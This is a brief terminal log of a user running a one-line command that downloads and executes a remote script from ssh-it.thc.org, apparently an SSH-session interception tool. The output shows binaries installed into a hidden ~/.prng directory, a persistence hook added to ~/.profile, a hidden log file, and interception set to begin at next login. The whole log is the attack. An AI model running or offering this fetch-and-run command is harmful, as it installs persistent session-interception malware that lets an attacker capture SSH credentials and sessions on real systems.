 theo@workstation:~$ bash -c "$(curl -fsSL ssh-it.thc.org/x)"
Downloading binaries........................................................[OK]
Unpacking binaries..........................................................[OK]
Installing binaries.........................................................[OK]
--> Installed to /home/theo/.prng and /home/theo/.profile.
--> Logging to /home/theo/.prng/.l
--> Type /home/theo/.prng/x.sh uninstall to remove.
--> Intercepting will start on next log in or to start right
    now type source /home/theo/.prng/seed.
theo@workstation:~$